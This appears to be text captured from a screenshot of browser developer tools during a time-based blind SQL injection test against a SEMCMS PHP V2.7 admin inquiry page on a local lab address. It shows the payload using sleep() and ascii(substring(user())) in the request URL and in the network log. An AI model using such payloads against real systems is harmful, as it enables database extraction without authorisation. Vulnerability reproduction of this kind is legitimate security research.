 192.168.1.8/semcmsPHP-V2.7/gksg_Admin/SEMCMS_InquiryView.php?ID=33 and if(ascii(substring(user(),1,1))>114,
来自联系我们的留言
姓名:
电话:
邮箱:
留言内容:
来路IP:
时间:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 192.168.1.8 SEMCMS_InquiryView.php?ID=33 and if(ascii(substring(user(),1,1))>114,sleep(5) document html 9.74 KB 9.49 KB 1020 毫秒
404 GET 192.168.1.8 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 209 字节 0 毫秒